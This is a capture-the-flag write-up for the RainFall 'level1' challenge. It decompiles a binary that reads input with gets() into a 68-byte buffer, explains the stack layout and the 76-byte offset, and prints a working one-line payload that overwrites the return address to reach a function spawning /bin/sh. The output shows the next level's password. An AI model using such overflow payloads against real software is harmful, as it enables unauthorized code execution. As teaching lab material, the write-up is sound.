 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level1/level1
level1@RainFall:~$
Decompiled file with Ghidra:
void run(void)
{
fwrite("Good... Wait what?\n", 1, 0x13, stdout);
system("/bin/sh");
return;
}
void main(void)
{
char buffer[68];
gets(buffer);
return;
}
We have a simple program with a main function that uses the gets function.
The gets function is considered unsafe and has been deprecated because it is vulnerable to buffer over-
flow attacks. This happens because gets doesn't check the length of the input, and if it exceeds the
buffer size, it can overwrite other parts of memory.
In this program, gets takes standard input and puts it into a buffer of size 68.
There's also a run(void) function that isn't called by the main.
We want to invoke this function because it contains a call to system("/bin/sh").
To achieve this, we plan to overflow the buffer to overwrite the return address of our main function.
There are two ways to determine the required overflow size:
▪ Pattern Generation:
Feed the program a unique character pattern sequence. If the sequence causes a segfault due to the
overflow, the overwritten return address can be examined to reveal the exact offset.
▪ Manual Offset Estimation:
Here, we dive into the program's memory structure. Due to memory alignment and optimizations, com-
pilers introduce stack paddings, complicating the process. With the help of a debugger, we discern the
distance between the buffer's end and the return address. It offers deeper insight but demands more
effort.
For this level, we went with the manual offset estimation just to get a feel for how the stack works.
It was a bit more hands-on, but it helped us see how the program's memory is laid out, and it also guided
us in creating this stack visualization below :)
Stack before buffer overflow: Stack after buffer overflow:
Offset Value Offset Value
0xffffdcf0 ff ff dd 00 ESP 0xffffdcf0 ff ff dd 00
0xffffdcf4 f7 ef 66 7c 0xffffdcf4 f7 ef 66 7c
0xffffdcf8 f7 f2 95 e8 0xffffdcf8 f7 f2 95 e8
0xffffdcfc ff eb af e6 0xffffdcfc ff eb af e6
0xffffdd00 00 00 00 00 0xffffdd00 41 41 41 41
0xffffdd04 00 00 00 00 0xffffdd04 41 41 41 41
... buffer ...
0xffffdd3c 01 00 00 00 0xffffdd3c 41 41 41 41
0xffffdd40 00 00 00 00 0xffffdd40 41 41 41 41
0xffffdd44 00 00 00 00 stack padding 0xffffdd44 41 41 41 41
0xffffdd48 00 00 00 00 EBP 0xffffdd48 41 41 41 41
0xffffdd4c c5 37 c2 f7 return address 0xffffdd4c 08 04 84 44
Taking a look at our stack visualization, we see that the buffer initiates at 0xffffdd00 and the location where
the return address resides is 0xffffdd4c. The distance between them is 76 bytes.
So, when we're feeding data into the buffer, the initial 76 characters will fill up the buffer space, padding
and the EBP.
Characters 77 through 80 will overwrite the return address.
To carry out our exploit, we'll input 76 characters followed by the little endian representation of the
run(void) function's address, 0x08048444.
level1@RainFall:~$ {
python -c 'print("A"*76 + "\x44\x84\x04\x08")';
cat <<< "cd ../level2 && cat .pass";
} | ./level1
Good... Wait what?
53a4a712787f40ec66c3c26c1f4b164dcad5552b038bb0addd69bf5bf6fa8e77
Segmentation fault (core dumped)
level1@RainFall:~$ su level2
Password: 53a4a712787f40ec66c3c26c1f4b164dcad5552b038bb0addd69bf5bf6fa8e77
level2@RainFall:~$